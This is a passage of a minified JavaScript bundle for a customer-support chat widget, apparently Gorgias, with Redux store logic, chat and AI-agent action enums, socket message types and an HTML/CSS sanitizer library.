o=r;if(void 0!==o.styles){var s=o.next;if(void 0!==s)for(;void 0!==s;)_={name:s.name,styles:s.styles,next:_},s=s.next;return o.styles+";"}return function(e,t,r){var n="";if(Array.isArray(r))for(var a=0;a<r.length;a++)n+=f(e,t,r[a])+";";else for(var o in r){var s=r[o];if("object"!==typeof s){var u=s;null!=t&&void 0!==t[u]?n+=o+"{"+t[u]+"}":c(u)&&(n+=l(o)+":"+d(o,u)+";")}else{if("NO_COMPONENT_SELECTOR"===o&&i)throw new Error(p);if(!Array.isArray(s)||"string"!==typeof s[0]||null!=t&&void 0!==t[s[0]]){var _=f(e,t,s);switch(o){case"animation":case"animationName":n+=l(o)+":"+_+";";break;default:n+=o+"{"+_+"}"}}else for(var v=0;v<s.length;v++)c(s[v])&&(n+=l(o)+":"+d(o,s[v])+";")}}return n}(e,t,r);case"function":if(void 0!==e){var u=_,v=r(e);return _=u,f(e,t,v)}}var g=r;if(null==t)return g;var m=t[g];return void 0!==m?m:g}var _,v=/label:\s*([^\s;{]+)\s*(;|$)/g;function g(e,t,r){if(1===e.length&&"object"===typeof e[0]&&null!==e[0]&&void 0!==e[0].styles)return e[0];var n=!0,a="";_=void 0;var i=e[0];null==i||void 0===i.raw?(n=!1,a+=f(r,t,i)):a+=i[0];for(var o=1;o<e.length;o++){if(a+=f(r,t,e[o]),n)a+=i[o]}v.lastIndex=0;for(var s,u="";null!==(s=v.exec(a));)u+="-"+s[1];var c=function(e){for(var t,r=0,n=0,a=e.length;a>=4;++n,a-=4)t=1540483477*(65535&(t=255&e.charCodeAt(n)|(255&e.charCodeAt(++n))<<8|(255&e.charCodeAt(++n))<<16|(255&e.charCodeAt(++n))<<24))+(59797*(t>>>16)<<16),r=1540483477*(65535&(t^=t>>>24))+(59797*(t>>>16)<<16)^1540483477*(65535&r)+(59797*(r>>>16)<<16);switch(a){case 3:r^=(255&e.charCodeAt(n+2))<<16;case 2:r^=(255&e.charCodeAt(n+1))<<8;case 1:r=1540483477*(65535&(r^=255&e.charCodeAt(n)))+(59797*(r>>>16)<<16)}return(((r=1540483477*(65535&(r^=r>>>13))+(59797*(r>>>16)<<16))^r>>>15)>>>0).toString(36)}(a)+u;return{name:c,styles:a,next:_}}},45705:(e,t,r)=>{var n=r(72252);e.exports=function(e,t){var r=e.__data__;return n(t)?r["string"==typeof t?"string":"hash"]:r.map}},45983:(e,t,r)=>{"use strict";function n(e){return n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},n(e)}r.d(t,{A:()=>n})},46788:(e,t,r)=>{"use strict";r.d(t,{$X:()=>_,$z:()=>a,Hr:()=>d,M_:()=>l,Nv:()=>p,Qp:()=>i,SL:()=>u,T0:()=>s,e1:()=>f,ip:()=>c,ln:()=>n,qM:()=>o});var n=function(e){return e.TEXT="text",e.HTML="html",e.ATTACHMENTS="attachments",e.OPTIONAL_EMAIL_CAPTURE_FORM="optional-email-capture-form",e.SELF_SERVICE_EMAIL_CAPTURE_FORM="self-service-email-capture-form",e.FIELD_CAPTURE_FORM="field-capture-form",e.ARTICLE_RECOMMENDATION="article-recommendation",e.VIDEO="video",e}({}),a=function(e){return e.MESSAGE="message",e.SIGNAL="signal",e}({}),i=function(e){return e.AI_IGNORE="ai_ignore",e.HANDOVER_TO_AGENT="handover_to_agent",e.WAIT_FOR_CUSTOMER_RESPONSE="wait_for_customer_response",e.INTERMEDIATE_RESPONSE="intermediate_response",e.ERROR="error",e.REQUEST_AUTHENTICATION="request_customer_authentication",e.REQUEST_AUTHENTICATION_SURVEY="authentication_survey",e.CLOSE_TICKET="close_ticket",e.RESET_TIMEOUT="ai_agent_reset_timeout",e.SMART_FOLLOW_UPS="smart_follow_ups",e}({}),o=[i.AI_IGNORE,i.RESET_TIMEOUT,i.ERROR,i.SMART_FOLLOW_UPS],s=function(e){return e.ENTRY_CUSTOMER_MESSAGE="entry_customer_message",e.AUTHENTICATION_FAILED="customer_authentication_failed",e.AUTHENTICATION_SUCCESS="customer_authentication_success",e.CHAT_HANDOVER_TO_AGENT_TIMEOUT_AI_AGENT_RESPONSE="chat_handover_to_agent_timeout_ai_agent_response",e}({}),u=function(e){return e.WORKFLOWS="flow",e.SELF_SERVICE_FLOW="selfServiceFlow",e.CONVERSATION_STARTER="conversationStarter",e}({}),c=function(e){return e.TRIGGER="trigger",e.CONVERSATION_MESSAGE="conversationMessage",e.END="end",e}({}),l=function(e){return e.FLOATING_CHAT_BUTTON="floating-chat-button",e.PRODUCT_DETAILS_PAGE="product-details-page",e.PRODUCT_DETAILS_DRAWER="product-details-drawer",e}({}),d=function(e){return e.POSITIVE="positive",e.NEGATIVE="negative",e}({}),p=function(e){return e.NOT_HELPFUL="not_helpful",e.INACCURATE_INFO="inaccurate_info",e.CONFUSING_RESPONSE="confusing_response",e.NOT_SATISFIED_WITH_OUTCOME="not_satisfied_with_outcome",e.OTHER="other",e}({}),f=function(e){return e.DYNAMIC="dynamic_follow_up",e}({}),_=function(e){return e.GORGIAS_BOT="gorgias_bot",e.AI_AGENT_BOT="ai_agent_bot",e}({})},47139:(e,t)=>{function r(){var e={"align-content":!1,"align-items":!1,"align-self":!1,"alignment-adjust":!1,"alignment-baseline":!1,all:!1,"anchor-point":!1,animation:!1,"animation-delay":!1,"animation-direction":!1,"animation-duration":!1,"animation-fill-mode":!1,"animation-iteration-count":!1,"animation-name":!1,"animation-play-state":!1,"animation-timing-function":!1,azimuth:!1,"backface-visibility":!1,background:!0,"background-attachment":!0,"background-clip":!0,"background-color":!0,"background-image":!0,"background-origin":!0,"background-position":!0,"background-repeat":!0,"background-size":!0,"baseline-shift":!1,binding:!1,bleed:!1,"bookmark-label":!1,"bookmark-level":!1,"bookmark-state":!1,border:!0,"border-bottom":!0,"border-bottom-color":!0,"border-bottom-left-radius":!0,"border-bottom-right-radius":!0,"border-bottom-style":!0,"border-bottom-width":!0,"border-collapse":!0,"border-color":!0,"border-image":!0,"border-image-outset":!0,"border-image-repeat":!0,"border-image-slice":!0,"border-image-source":!0,"border-image-width":!0,"border-left":!0,"border-left-color":!0,"border-left-style":!0,"border-left-width":!0,"border-radius":!0,"border-right":!0,"border-right-color":!0,"border-right-style":!0,"border-right-width":!0,"border-spacing":!0,"border-style":!0,"border-top":!0,"border-top-color":!0,"border-top-left-radius":!0,"border-top-right-radius":!0,"border-top-style":!0,"border-top-width":!0,"border-width":!0,bottom:!1,"box-decoration-break":!0,"box-shadow":!0,"box-sizing":!0,"box-snap":!0,"box-suppress":!0,"break-after":!0,"break-before":!0,"break-inside":!0,"caption-side":!1,chains:!1,clear:!0,clip:!1,"clip-path":!1,"clip-rule":!1,color:!0,"color-interpolation-filters":!0,"column-count":!1,"column-fill":!1,"column-gap":!1,"column-rule":!1,"column-rule-color":!1,"column-rule-style":!1,"column-rule-width":!1,"column-span":!1,"column-width":!1,columns:!1,contain:!1,content:!1,"counter-increment":!1,"counter-reset":!1,"counter-set":!1,crop:!1,cue:!1,"cue-after":!1,"cue-before":!1,cursor:!1,direction:!1,display:!0,"display-inside":!0,"display-list":!0,"display-outside":!0,"dominant-baseline":!1,elevation:!1,"empty-cells":!1,filter:!1,flex:!1,"flex-basis":!1,"flex-direction":!1,"flex-flow":!1,"flex-grow":!1,"flex-shrink":!1,"flex-wrap":!1,float:!1,"float-offset":!1,"flood-color":!1,"flood-opacity":!1,"flow-from":!1,"flow-into":!1,font:!0,"font-family":!0,"font-feature-settings":!0,"font-kerning":!0,"font-language-override":!0,"font-size":!0,"font-size-adjust":!0,"font-stretch":!0,"font-style":!0,"font-synthesis":!0,"font-variant":!0,"font-variant-alternates":!0,"font-variant-caps":!0,"font-variant-east-asian":!0,"font-variant-ligatures":!0,"font-variant-numeric":!0,"font-variant-position":!0,"font-weight":!0,grid:!1,"grid-area":!1,"grid-auto-columns":!1,"grid-auto-flow":!1,"grid-auto-rows":!1,"grid-column":!1,"grid-column-end":!1,"grid-column-start":!1,"grid-row":!1,"grid-row-end":!1,"grid-row-start":!1,"grid-template":!1,"grid-template-areas":!1,"grid-template-columns":!1,"grid-template-rows":!1,"hanging-punctuation":!1,height:!0,hyphens:!1,icon:!1,"image-orientation":!1,"image-resolution":!1,"ime-mode":!1,"initial-letters":!1,"inline-box-align":!1,"justify-content":!1,"justify-items":!1,"justify-self":!1,left:!1,"letter-spacing":!0,"lighting-color":!0,"line-box-contain":!1,"line-break":!1,"line-grid":!1,"line-height":!1,"line-snap":!1,"line-stacking":!1,"line-stacking-ruby":!1,"line-stacking-shift":!1,"line-stacking-strategy":!1,"list-style":!0,"list-style-image":!0,"list-style-position":!0,"list-style-type":!0,margin:!0,"margin-bottom":!0,"margin-left":!0,"margin-right":!0,"margin-top":!0,"marker-offset":!1,"marker-side":!1,marks:!1,mask:!1,"mask-box":!1,"mask-box-outset":!1,"mask-box-repeat":!1,"mask-box-slice":!1,"mask-box-source":!1,"mask-box-width":!1,"mask-clip":!1,"mask-image":!1,"mask-origin":!1,"mask-position":!1,"mask-repeat":!1,"mask-size":!1,"mask-source-type":!1,"mask-type":!1,"max-height":!0,"max-lines":!1,"max-width":!0,"min-height":!0,"min-width":!0,"move-to":!1,"nav-down":!1,"nav-index":!1,"nav-left":!1,"nav-right":!1,"nav-up":!1,"object-fit":!1,"object-position":!1,opacity:!1,order:!1,orphans:!1,outline:!1,"outline-color":!1,"outline-offset":!1,"outline-style":!1,"outline-width":!1,overflow:!1,"overflow-wrap":!1,"overflow-x":!1,"overflow-y":!1,padding:!0,"padding-bottom":!0,"padding-left":!0,"padding-right":!0,"padding-top":!0,page:!1,"page-break-after":!1,"page-break-before":!1,"page-break-inside":!1,"page-policy":!1,pause:!1,"pause-after":!1,"pause-before":!1,perspective:!1,"perspective-origin":!1,pitch:!1,"pitch-range":!1,"play-during":!1,position:!1,"presentation-level":!1,quotes:!1,"region-fragment":!1,resize:!1,rest:!1,"rest-after":!1,"rest-before":!1,richness:!1,right:!1,rotation:!1,"rotation-point":!1,"ruby-align":!1,"ruby-merge":!1,"ruby-position":!1,"shape-image-threshold":!1,"shape-outside":!1,"shape-margin":!1,size:!1,speak:!1,"speak-as":!1,"speak-header":!1,"speak-numeral":!1,"speak-punctuation":!1,"speech-rate":!1,stress:!1,"string-set":!1,"tab-size":!1,"table-layout":!1,"text-align":!0,"text-align-last":!0,"text-combine-upright":!0,"text-decoration":!0,"text-decoration-color":!0,"text-decoration-line":!0,"text-decoration-skip":!0,"text-decoration-style":!0,"text-emphasis":!0,"text-emphasis-color":!0,"text-emphasis-position":!0,"text-emphasis-style":!0,"text-height":!0,"text-indent":!0,"text-justify":!0,"text-orientation":!0,"text-overflow":!0,"text-shadow":!0,"text-space-collapse":!0,"text-transform":!0,"text-underline-position":!0,"text-wrap":!0,top:!1,transform:!1,"transform-origin":!1,"transform-style":!1,transition:!1,"transition-delay":!1,"transition-duration":!1,"transition-property":!1,"transition-timing-function":!1,"unicode-bidi":!1,"vertical-align":!1,visibility:!1,"voice-balance":!1,"voice-duration":!1,"voice-family":!1,"voice-pitch":!1,"voice-range":!1,"voice-rate":!1,"voice-stress":!1,"voice-volume":!1,volume:!1,"white-space":!1,widows:!1,width:!0,"will-change":!1,"word-break":!0,"word-spacing":!0,"word-wrap":!0,"wrap-flow":!1,"wrap-through":!1,"writing-mode":!1,"z-index":!1};return e}var n=/javascript\s*\:/gim;t.whiteList=r(),t.getDefaultWhiteList=r,t.onAttr=function(e,t,r){},t.onIgnoreAttr=function(e,t,r){},t.safeAttrValue=function(e,t){return n.test(t)?"":t}},47632:(e,t,r)=>{"use strict";r.d(t,{Ei:()=>i,JC:()=>a,L0:()=>n});var n=6,a=10,i={ROOT:"/auth",SEND_CODE:"/auth/send-code",SIGNED_IN_AS:"/auth/signed-in-as",VERIFY_CODE:"/auth/verify-code"}},48170:(e,t,r)=>{var n=r(90283).Uint8Array;e.exports=n},48334:(e,t,r)=>{"use strict";r.d(t,{D:()=>s,_:()=>u});var n=r(62684),a=r(57980),i=r(1637),o=e=>e.application.experiments,s=(0,a.Mz)(o,e=>{var t,r={},a=(0,n.A)(i.T);try{for(a.s();!(t=a.n()).done;){var o=t.value,s=e[o];"boolean"===typeof s&&(r[o]=s)}}catch(u){a.e(u)}finally{a.f()}return r}),u=e=>(0,a.Mz)(o,t=>t[e])},48862:(e,t,r)=>{"use strict";r.d(t,{c:()=>a});var n=r(93967);function a(){return Boolean(window.Shopify&&!(0,n.R)())}},49343:(e,t,r)=>{var n=r(150),a=r(24165),i=r(51238),o=r(88787),s=r(99053),u=r(77954),c=r(39807),l="[object Map]",d="[object Promise]",p="[object Set]",f="[object WeakMap]",_="[object DataView]",v=c(n),g=c(a),m=c(i),h=c(o),A=c(s),E=u;(n&&E(new n(new ArrayBuffer(1)))!=_||a&&E(new a)!=l||i&&E(i.resolve())!=d||o&&E(new o)!=p||s&&E(new s)!=f)&&(E=function(e){var t=u(e),r="[object Object]"==t?e.constructor:void 0,n=r?c(r):"";if(n)switch(n){case v:return _;case g:return l;case m:return d;case h:return p;case A:return f}return t}),e.exports=E},49363:(e,t,r)=>{"use strict";r.d(t,{BR:()=>h,Bc:()=>v,C8:()=>A,F6:()=>d,Mu:()=>a,Ps:()=>n,Qw:()=>p,SV:()=>o,X6:()=>c,Z5:()=>l,aC:()=>_,hW:()=>m,hr:()=>i,mD:()=>f,md:()=>E,od:()=>u,ri:()=>s,yH:()=>g,zF:()=>y});var n="socket/sendMessage",a="socket/resendMessage",i="socket/sendEmailCaptured",o="socket/synchronizeRecentMessages",s="socket/trackOrder",u="socket/sendArticleRecommendation",c="socket/sendReportIssueFlow",l="socket/sendAutomatedResponseEvent",d="socket/sendOfflineCaptureInit",p="socket/sendOfflineCaptureAdditionalMessage",f="socket/requireEmailCaptureFlow",_="socket/sendLiveChatInit",v="socket/sendShopifyCart",g="socket/sendChatIsActive",m="socket/sendTypingActivityShopper",h="socket/sendBinaryRating",A="socket/sendCapturedValue",E="socket/sendFlowHandover",y="socket/switchResponseChannel"},50220:(e,t,r)=>{"use strict";r.d(t,{f:()=>a});var n=r(57970);function a(e){var t,r;return(0,n.A)((0,n.A)({},e),{},{variants:e.variants.map(e=>(0,n.A)((0,n.A)({},e),{},{price:(e.price/100).toString(),compare_at_price:e.compare_at_price?(e.compare_at_price/100).toString():void 0})),options:e.options.map((e,t)=>(0,n.A)((0,n.A)({},e),{},{id:t})),requires_selling_plan:null!==(t=e.requires_selling_plan)&&void 0!==t&&t,variant_count:e.variants.length,selling_plan_count:(null!==(r=e.selling_plan_groups)&&void 0!==r?r:[]).map(e=>e.selling_plans.length).reduce((e,t)=>e+t,0)})}},50331:(e,t,r)=>{var n=r(67108),a=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;return n?void 0!==t[e]:a.call(t,e)}},50640:(e,t,r)=>{"use strict";r.d(t,{A:()=>h});var n=r(68831),a=r(47420),i=r(57970),o=r(69615),s=r(33199),u=r(13743),c=r(69253),l=r(16747),d=r(19523),p=r(86553),f=r(23590),_=r(64171),v=r(960),g=r(14322),m=(e,t,r)=>(e=>void 0!==e.articleRecommendation)(e)?((e,t,r)=>({selfServiceFlow:(0,_.k)({flow:o.n.ARTICLE_RECOMMENDATION,articleRecommendation:{query:e.searchQuery,title:e.articleRecommendation.title,articleId:e.articleRecommendation.id,articleUrl:e.articleRecommendation.url,chatId:r.appId,conversationId:r.conversationId}}),type:s.Go.PENDING_ARTICLE_RECOMMENDATION_FLOW_UNSUCCESSFUL,sendFailureCallback:()=>t((0,l.V6)(!0))}))(e,t,r):((e,t)=>{var r;return{selfServiceFlow:(0,_.k)({flow:o.n.REPORT_ISSUE,automatedResponse:(0,i.A)((0,i.A)({},e.reason.action.responseMessageContent),{},{showHelpfulPrompt:null!==(r=e.reason.action.showHelpfulPrompt)&&void 0!==r&&r,wasHelpful:!0!==e.reason.action.showHelpfulPrompt&&void 0,pendingLongWaitTimePrompt:void 0}),issueReasonKey:e.reason.reasonKey,order:e.order,fulfillment:e.fulfillment}),type:s.Go.PENDING_REPORT_ISSUE_FLOW_UNSUCCESSFUL,sendFailureCallback:()=>t((0,l.F4)(!0))}})(e,t);const h=(e,t,r)=>function(){var s=(0,a.A)((0,n.A)().m(function a(s){var _,h,A,E,y,C,T,S,I,O,R,D,b,w,N,M,L,P,k,U,x,G;return(0,n.A)().w(function(n){for(;;)switch(n.n){case 0:return _=s.payload,h=t(),A=h.application,E=A.campaigns.replyCampaignsIds,y=A.credentials,C=y.conversationId,T=y.appId,S=A.status,I=S.isChatOnline,O=S.chatAvailability,R=h.automation,D=R.aiAgent,b=R.canRetriggerOngoingConversation,w=(0,f.Fi)(h),N=m(_,e,{conversationId:C,appId:parseInt(T,10)}),M=N.selfServiceFlow,L=N.sendFailureCallback,P=N.type,n.n=1,p.y.of({}).addRevenueId().addAiAgentAuthFields({isAiAgentEnabled:D.enabled}).addAiAgentMarkerField({isAiAgentEnabled:D.enabled}).addAiAgentEntryType({isAiAgentEnabled:D.enabled,processedMessages:w}).addIsExpectingAiAgentResponseField({canRetriggerOngoingConversation:b}).execute();case 1:return k=n.v,U=(0,i.A)((0,i.A)({},k),{},{currentUrl:window.location.href,campaigns:E||void 0,capturedMail:(0,u.vQ)(),selfServiceFlow:M,previewMode:(0,c.xs)(),chatAvailability:O}),(0,g.A)(I),M.flow===o.n.ARTICLE_RECOMMENDATION&&e((0,l.mA)(d.N5.ARTICLE_RECOMMENDATION)),x=(0,v.Q)(t(),_.messageHistory),(G=r({data:{messageHistory:x,botName:_.shopName,metadata:U},type:P}))||L(),n.a(2,G)}},a)}));return function(e){return s.apply(this,arguments)}}()},51051:(e,t,r)=>{var n=r(33129),a=r(67434),i=r(76044),o=r(44159),s=r(92259),u=r(18491);function c(e){var t=this.__data__=new n(e);this.size=t.size}c.prototype.clear=a,c.prototype.delete=i,c.prototype.get=o,c.prototype.has=s,c.prototype.set=u,e.exports=c},51063:(e,t,r)=>{"use strict";r.d(t,{A:()=>a});var n=r(33199);const a=(e,t,r)=>()=>{r({type:n.Go.CHAT_IS_ACTIVE,data:{lastActiveDateTime:(new Date).toISOString()}})}},51238:(e,t,r)=>{var n=r(78824)(r(90283),"Promise");e.exports=n},51700:(e,t,r)=>{"use strict";function n(e){var t=Object.create(null);return function(r){return void 0===t[r]&&(t[r]=e(r)),t[r]}}r.d(t,{A:()=>n})},52050:(e,t,r)=>{var n=r(47139),a=r(99569);for(var i in(t=e.exports=function(e,t){return new a(t).process(e)}).FilterCSS=a,n)t[i]=n[i];"undefined"!==typeof window&&(window.filterCSS=e.exports)},52143:(e,t,r)=>{"use strict";r.d(t,{HY:()=>l,Tw:()=>_,Zz:()=>f,y$:()=>c,zH:()=>p});var n=r(57970);function a(e){return"Minified Redux error #"+e+"; visit https://redux.js.org/Errors?code="+e+" for the full message or use the non-minified dev environment for full errors. "}var i="function"===typeof Symbol&&Symbol.observable||"@@observable",o=function(){return Math.random().toString(36).substring(7).split("").join(".")},s={INIT:"@@redux/INIT"+o(),REPLACE:"@@redux/REPLACE"+o(),PROBE_UNKNOWN_ACTION:function(){return"@@redux/PROBE_UNKNOWN_ACTION"+o()}};function u(e){if("object"!==typeof e||null===e)return!1;for(var t=e;null!==Object.getPrototypeOf(t);)t=Object.getPrototypeOf(t);return Object.getPrototypeOf(e)===t}function c(e,t,r){var n;if("function"===typeof t&&"function"===typeof r||"function"===typeof r&&"function"===typeof arguments[3])throw new Error(a(0));if("function"===typeof t&&"undefined"===typeof r&&(r=t,t=void 0),"undefined"!==typeof r){if("function"!==typeof r)throw new Error(a(1));return r(c)(e,t)}if("function"!==typeof e)throw new Error(a(2));var o=e,l=t,d=[],p=d,f=!1;function _(){p===d&&(p=d.slice())}function v(){if(f)throw new Error(a(3));return l}function g(e){if("function"!==typeof e)throw new Error(a(4));if(f)throw new Error(a(5));var t=!0;return _(),p.push(e),function(){if(t){if(f)throw new Error(a(6));t=!1,_();var r=p.indexOf(e);p.splice(r,1),d=null}}}function m(e){if(!u(e))throw new Error(a(7));if("undefined"===typeof e.type)throw new Error(a(8));if(f)throw new Error(a(9));try{f=!0,l=o(l,e)}finally{f=!1}for(var t=d=p,r=0;r<t.length;r++){(0,t[r])()}return e}return m({type:s.INIT}),(n={dispatch:m,subscribe:g,getState:v,replaceReducer:function(e){if("function"!==typeof e)throw new Error(a(10));o=e,m({type:s.REPLACE})}})[i]=function(){var e,t=g;return(e={subscribe:function(e){if("object"!==typeof e||null===e)throw new Error(a(11));function r(){e.next&&e.next(v())}return r(),{unsubscribe:t(r)}}})[i]=function(){return this},e},n}function l(e){for(var t=Object.keys(e),r={},n=0;n<t.length;n++){var i=t[n];0,"function"===typeof e[i]&&(r[i]=e[i])}var o,u=Object.keys(r);try{!function(e){Object.keys(e).forEach(function(t){var r=e[t];if("undefined"===typeof r(void 0,{type:s.INIT}))throw new Error(a(12));if("undefined"===typeof r(void 0,{type:s.PROBE_UNKNOWN_ACTION()}))throw new Error(a(13))})}(r)}catch(c){o=c}return function(e,t){if(void 0===e&&(e={}),o)throw o;for(var n=!1,i={},s=0;s<u.length;s++){var c=u[s],l=r[c],d=e[c],p=l(d,t);if("undefined"===typeof p){t&&t.type;throw new Error(a(14))}i[c]=p,n=n||p!==d}return(n=n||u.length!==Object.keys(e).length)?i:e}}function d(e,t){return function(){return t(e.apply(this,arguments))}}function p(e,t){if("function"===typeof e)return d(e,t);if("object"!==typeof e||null===e)throw new Error(a(16));var r={};for(var n in e){var i=e[n];"function"===typeof i&&(r[n]=d(i,t))}return r}function f(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];return 0===t.length?function(e){return e}:1===t.length?t[0]:t.reduce(function(e,t){return function(){return e(t.apply(void 0,arguments))}})}function _(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];return function(e){return function(){var r=e.apply(void 0,arguments),i=function(){throw new Error(a(15))},o={getState:r.getState,dispatch:function(){return i.apply(void 0,arguments)}},s=t.map(function(e){return e(o)});return i=f.apply(void 0,s)(r.dispatch),(0,n.A)((0,n.A)({},r),{},{dispatch:i})}}}},52307:e=>{e.exports=function(e){return function(t){return e(t)}}},52511:(e,t,r)=>{var n=r(90283).Symbol;e.exports=n},52528:(e,t,r)=>{"use strict";r.d(t,{A:()=>s});var n=r(84761),a=r(9965),i=r(64204),o=Math.floor(5*Math.random()*1e3);const s=(e,t)=>()=>{e((0,n.ir)(!0)),e((0,n.h5)()),(0,i.rL)(t=>e((0,a.r_)(t))),(0,i.oe)(e,t),setTimeout(()=>{t().application.status.isConnected&&e((0,a.Tc)())},o)}},52643:(e,t,r)=>{"use strict";r.d(t,{i:()=>n});var n=function(e){return e.CLOSE_SILENT="closed_silent",e.HANDOVER="handover",e.HANDOVER_SILENT="handover_silent",e.HANDOVER_FALLBACK="handover_fallback",e.SNOOZE="snooze",e.AUTHENTICATION="authentication",e.AUTHENTICATION_SURVEY="authentication_survey",e.RESET_TIMEOUT="reset_timeout",e.TIMEOUT="timeout",e}({})},52975:e=>{e.exports=function(){return[]}},53533:(e,t,r)=>{"use strict";r.d(t,{A:()=>p});var n=r(68831),a=r(57970),i=r(47420),o=r(33199),s=r(75500),u=r(86553),c=r(960),l=r(23590),d=r(14322);const p=(e,t,r)=>function(){var p=(0,i.A)((0,n.A)().m(function i(p){var f,_,v,g,m,h,A,E,y,C,T,S,I,O,R,D;return(0,n.A)().w(function(n){for(;;)switch(n.n){case 0:return f=p.payload,_=t(),v=_.application,g=v.campaigns,m=g.replyCampaignsIds,h=g.convertMetadata,A=v.status,E=A.isChatOnline,y=A.chatAvailability,C=_.automation,T=C.aiAgent.enabled,S=C.canRetriggerOngoingConversation,I=(0,l.Fi)(_),(0,d.A)(E),n.n=1,u.y.of(f.metadata).addCapturedMail().addChatAvailability(y).addCurrentUrl().addPreviewMode().addRevenueId().addConvertFields({replyCampaignsIds:m,convertMetadata:h}).addAiAgentAuthFields({isAiAgentEnabled:T}).addIsExpectingAiAgentResponseField({canRetriggerOngoingConversation:S}).addAiAgentEntryType({isAiAgentEnabled:T,processedMessages:I}).execute();case 1:return f.metadata=n.v,O=()=>{m&&e((0,s.yX)("")),h.campaigns&&e((0,s.xK)([]))},R=(0,c.Q)(t(),f.messageHistory),f=(0,a.A)((0,a.A)({},f),{},{messageHistory:R}),(D=r({data:f,type:o.Go.PENDING_LIVE_CHAT_INIT}))&&O(),n.a(2,D)}},i)}));return function(e){return p.apply(this,arguments)}}()},54458:e=>{var t="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof window.msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto);if(t){var r=new Uint8Array(16);e.exports=function(){return t(r),r}}else{var n=new Array(16);e.exports=function(){for(var e,t=0;t<16;t++)0===(3&t)&&(e=4294967296*Math.random()),n[t]=e>>>((3&t)<<3)&255;return n}}},54630:(e,t,r)=>{"use strict";r.d(t,{Gf:()=>o,Kv:()=>a,R8:()=>n,W_:()=>i});var n=(e,t)=>{var r=e;return"string"===typeof r&&(r=new Date(e)),r.toLocaleString(t).replaceAll(String.fromCharCode(8239)," ")},a=6e4,i=60*a,o=24*i},55142:(e,t,r)=>{"use strict";r.d(t,{a:()=>i,y:()=>a});var n=r(40723),a=(e,t)=>e>=1200&&t>=1024,i=(e,t)=>e<=((e,t)=>n.default.isShopifyCheckout?569:t>e?767:992)(e,t)},55162:e=>{e.exports=function(e,t){for(var r=-1,n=t.length,a=e.length;++r<n;)e[a+r]=t[r];return e}},55462:(e,t,r)=>{var n=r(52050).FilterCSS,a=r(84657),i=r(79221),o=i.parseTag,s=i.parseAttr,u=r(67290);function c(e){return void 0===e||null===e}function l(e){(e=function(e){var t={};for(var r in e)t[r]=e[r];return t}(e||{})).stripIgnoreTag&&(e.onIgnoreTag&&console.error('Notes: cannot use these two options "stripIgnoreTag" and "onIgnoreTag" at the same time'),e.onIgnoreTag=a.onIgnoreTagStripAll),e.whiteList||e.allowList?e.whiteList=function(e){var t={};for(var r in e)Array.isArray(e[r])?t[r.toLowerCase()]=e[r].map(function(e){return e.toLowerCase()}):t[r.toLowerCase()]=e[r];return t}(e.whiteList||e.allowList):e.whiteList=a.whiteList,this.attributeWrapSign=!0===e.singleQuotedAttributeValue?"'":a.attributeWrapSign,e.onTag=e.onTag||a.onTag,e.onTagAttr=e.onTagAttr||a.onTagAttr,e.onIgnoreTag=e.onIgnoreTag||a.onIgnoreTag,e.onIgnoreTagAttr=e.onIgnoreTagAttr||a.onIgnoreTagAttr,e.safeAttrValue=e.safeAttrValue||a.safeAttrValue,e.escapeHtml=e.escapeHtml||a.escapeHtml,this.options=e,!1===e.css?this.cssFilter=!1:(e.css=e.css||{},this.cssFilter=new n(e.css))}l.prototype.process=function(e){if(!(e=(e=e||"").toString()))return"";var t=this,r=t.options,n=r.whiteList,i=r.onTag,l=r.onIgnoreTag,d=r.onTagAttr,p=r.onIgnoreTagAttr,f=r.safeAttrValue,_=r.escapeHtml,v=t.attributeWrapSign,g=t.cssFilter;r.stripBlankChar&&(e=a.stripBlankChar(e)),r.allowCommentTag||(e=a.stripCommentTag(e));var m=!1;r.stripIgnoreTagBody&&(m=a.StripTagBody(r.stripIgnoreTagBody,l),l=m.onIgnoreTag);var h=o(e,function(e,t,r,a,o){var m={sourcePosition:e,position:t,isClosing:o,isWhite:Object.prototype.hasOwnProperty.call(n,r)},h=i(r,a,m);if(!c(h))return h;if(m.isWhite){if(m.isClosing)return"</"+r+">";var A=function(e){var t=u.spaceIndex(e);if(-1===t)return{html:"",closing:"/"===e[e.length-2]};var r="/"===(e=u.trim(e.slice(t+1,-1)))[e.length-1];return r&&(e=u.trim(e.slice(0,-1))),{html:e,closing:r}}(a),E=n[r],y=s(A.html,function(e,t){var n=-1!==u.indexOf(E,e),a=d(r,e,t,n);return c(a)?n?(t=f(r,e,t,g))?e+"="+v+t+v:e:c(a=p(r,e,t,n))?void 0:a:a});return a="<"+r,y&&(a+=" "+y),A.closing&&(a+=" /"),a+=">"}return c(h=l(r,a,m))?_(a):h},_);return m&&(h=m.remove(h)),h},e.exports=l},55472:(e,t,r)=>{var n=r(22862),a=r(6788);e.exports=function e(t,r,i,o,s){return t===r||(null==t||null==r||!a(t)&&!a(r)?t!==t&&r!==r:n(t,r,i,o,e,s))}},55709:e=>{var t=Object.prototype;e.exports=function(e){var r=e&&e.constructor;return e===("function"==typeof r&&r.prototype||t)}},56430:(e,t,r)=>{"use strict";r.d(t,{l:()=>n});var n=function(e){return e.ARTICLE="article",e}({})},56640:(e,t,r)=>{"use strict";r.d(t,{A:()=>f});var n=r(68831),a=r(57970),i=r(47420),o=r(40723),s=r(33199),u=r(86553),c=r(23590),l=r(960),d=r(14322),p=e=>Promise.all(e.map(function(){var e=(0,i.A)((0,n.A)().m(function e(t){var r,a,i;return(0,n.A)().w(function(e){for(;;)switch(e.n){case 0:if(!(a=structuredClone(t)).fromAgent){e.n=1;break}return e.a(2,a);case 1:return(i=u.y.of(null!==(r=a.content.metadata)&&void 0!==r?r:{})).addRevenueId(),e.n=2,i.execute();case 2:return a.content.metadata=e.v,e.a(2,a)}},e)}));return function(t){return e.apply(this,arguments)}}()));const f=(e,t,r)=>function(){var e=(0,i.A)((0,n.A)().m(function e(i){var f,_,v,g,m,h,A,E,y,C,T,S,I;return(0,n.A)().w(function(e){for(;;)switch(e.n){case 0:return 